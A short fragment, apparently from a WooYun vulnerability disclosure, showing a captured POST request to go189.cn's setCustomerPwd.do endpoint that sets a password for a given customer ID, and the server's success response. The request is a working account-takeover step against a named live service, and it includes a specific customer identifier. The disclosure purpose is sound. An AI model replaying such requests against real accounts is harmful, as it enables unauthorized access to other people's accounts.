 手头没有现成的工具大家将就着看
地址: http://go189.cn/emall/userManage/setCustomerPwd.do 发送
参数*:
参数: pwd=hehe123456&customerid=4028f4c44801bb0c01480c2aa99e002d
类型: POST 是否解码 U码解析
BASE64收 十六进制发送 图片显示结果
cookies: BASE64发 允许跳转
协议头:
文本 图片
返回: HTTP/1.1 200 OK
Server: nginx
Date: Wed, 05 Aug 2015 04:01:38 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 51
Connection: close
Content-Language: zh-CN
{"msg":"","retCode":0,"retObj":null,"success":true}
www.wooyun.org